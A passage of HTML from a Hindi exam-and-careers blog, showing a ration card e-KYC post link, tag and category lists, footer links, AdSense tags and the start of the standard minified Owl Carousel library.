<span class='post-date published' datetime='2025-10-31T08:47:00+05:30'>31 October</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/12/ration-card-urgent-update-2025.html'>
<img alt='राशन कार्ड अपडेट: 5 साल से छोटे बच्चों और बड़ों की e-KYC अनिवार्य, नहीं कराया तो रुक जाएगा चावल।' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRyxdkQ6ii4xBX4epnNiD8tZ7VB2RsSCYXJANkDT_-QMkmCXHqrAVywEw7euwl0G7oLE51Rh24EXkWUzLX0PV_qoZCY8_3Rr-RE_r8mVVDL9ET8K_khBsO5RBu9w3ZfIVXkdqRRzAQnmiIve3QPxGfRQAqU31fQuXUpQA4ClROB-PqeDaItCfzlgi1mjIW/w72-h72-p-k-no-nu/ration-card-urgent-update-2025.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/12/ration-card-urgent-update-2025.html'>र&#2366;शन क&#2366;र&#2381;ड अपड&#2375;ट: 5 स&#2366;ल स&#2375; छ&#2379;ट&#2375; बच&#2381;च&#2379;&#2306; और बड&#2364;&#2379;&#2306; क&#2368; e-KYC अन&#2367;व&#2366;र&#2381;य, नह&#2368;&#2306; कर&#2366;य&#2366; त&#2379; र&#2369;क ज&#2366;एग&#2366; च&#2366;वल&#2404;</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-05T10:57:00+05:30'>05 December</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML67'>
<div class='widget-title'>
<h3 class='title'>
Facebook
</h3>
</div>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Studypointandcareer/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ai%20Updates'>
Ai Updates
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ancient%20india'>
Ancient india
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BLOG'>
BLOG
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BOOKS%20%26%20PAPERS'>
BOOKS &amp; PAPERS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CAREER'>
CAREER
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CBSE'>
CBSE
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CG%20BOARD'>
CG BOARD
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CGPSC'>
CGPSC
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CHHATTISGARH'>
CHHATTISGARH
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Computer'>
Computer
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/COURSE%20%26%20EXAM'>
COURSE &amp; EXAM
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CURRENT%20AFFAIRS'>
CURRENT AFFAIRS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/EDUCATIONAL'>
EDUCATIONAL
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Entrance%20Exams'>
Entrance Exams
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Franchisee'>
Franchisee
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Free%20E-books'>
Free E-books
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/GK'>
GK
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/HINDI'>
HINDI
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/History'>
History
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/INDIAN%20ARMY'>
INDIAN ARMY
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/JOB'>
JOB
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/jobs'>
jobs
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/LIST'>
LIST
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/MATHS'>
MATHS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/MCQs%2FQUIZ'>
MCQs/QUIZ
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NCERT%20Books'>
NCERT Books
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NEWS'>
NEWS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/PDF%20DOWNLOAD'>
PDF DOWNLOAD
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Placement%20Camp'>
Placement Camp
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAILWAY'>
RAILWAY
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAIPUR'>
RAIPUR
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Reasoning'>
Reasoning
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Result'>
Result
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/ROCHAK%20TATHYA'>
ROCHAK TATHYA
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RRB'>
RRB
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SCIENCE'>
SCIENCE
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SKILL%20DEVELOPMENT'>
SKILL DEVELOPMENT
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SSC'>
SSC
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SYLLABUS'>
SYLLABUS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Token%20Tuhar%20Hath'>
Token Tuhar Hath
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/University%20Updates'>
University Updates
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/UPSC'>
UPSC
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/VYAPAM'>
VYAPAM
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Vyapam%20Exams%20Calendar'>
Vyapam Exams Calendar
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/WhatsApp%20Group'>
WhatsApp Group
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ai%20Updates'>
Ai Updates
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ancient%20india'>
Ancient india
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BLOG'>
BLOG
<span class='label-count'>(460)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BOOKS%20%26%20PAPERS'>
BOOKS &amp; PAPERS
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CAREER'>
CAREER
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CBSE'>
CBSE
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CG%20BOARD'>
CG BOARD
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CGPSC'>
CGPSC
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CHHATTISGARH'>
CHHATTISGARH
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Computer'>
Computer
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/COURSE%20%26%20EXAM'>
COURSE &amp; EXAM
<span class='label-count'>(43)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CURRENT%20AFFAIRS'>
CURRENT AFFAIRS
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/EDUCATIONAL'>
EDUCATIONAL
<span class='label-count'>(27)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Entrance%20Exams'>
Entrance Exams
<span class='label-count'>(16)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Franchisee'>
Franchisee
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Free%20E-books'>
Free E-books
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/GK'>
GK
<span class='label-count'>(179)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/HINDI'>
HINDI
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/History'>
History
<span class='label-count'>(19)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/INDIAN%20ARMY'>
INDIAN ARMY
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/JOB'>
JOB
<span class='label-count'>(25)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/jobs'>
jobs
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/LIST'>
LIST
<span class='label-count'>(24)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/MATHS'>
MATHS
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/MCQs%2FQUIZ'>
MCQs/QUIZ
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NCERT%20Books'>
NCERT Books
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NEWS'>
NEWS
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/PDF%20DOWNLOAD'>
PDF DOWNLOAD
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Placement%20Camp'>
Placement Camp
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAILWAY'>
RAILWAY
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAIPUR'>
RAIPUR
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Reasoning'>
Reasoning
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Result'>
Result
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/ROCHAK%20TATHYA'>
ROCHAK TATHYA
<span class='label-count'>(20)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RRB'>
RRB
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SCIENCE'>
SCIENCE
<span class='label-count'>(36)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SKILL%20DEVELOPMENT'>
SKILL DEVELOPMENT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SSC'>
SSC
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SYLLABUS'>
SYLLABUS
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Token%20Tuhar%20Hath'>
Token Tuhar Hath
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/University%20Updates'>
University Updates
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/UPSC'>
UPSC
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/VYAPAM'>
VYAPAM
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Vyapam%20Exams%20Calendar'>
Vyapam Exams Calendar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/WhatsApp%20Group'>
WhatsApp Group
<span class='label-count'>(3)</span>
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/Studypointandcareer/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/raipur_updates_' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@STUDYPOINTCAREER' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://chat.whatsapp.com/BWwhieYGOTj1kbRSbqtBAD' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'>
</div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.studypointandcareer.com/p/about-us.html'>About</a></li>
<li><a href='https://www.studypointandcareer.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>Blogging</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Theme'>Theme</a>
</div>
</div>
</div>
</div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='autorelaxed' data-ad-slot='1345108933' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='autorelaxed' data-ad-slot='1345108933' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this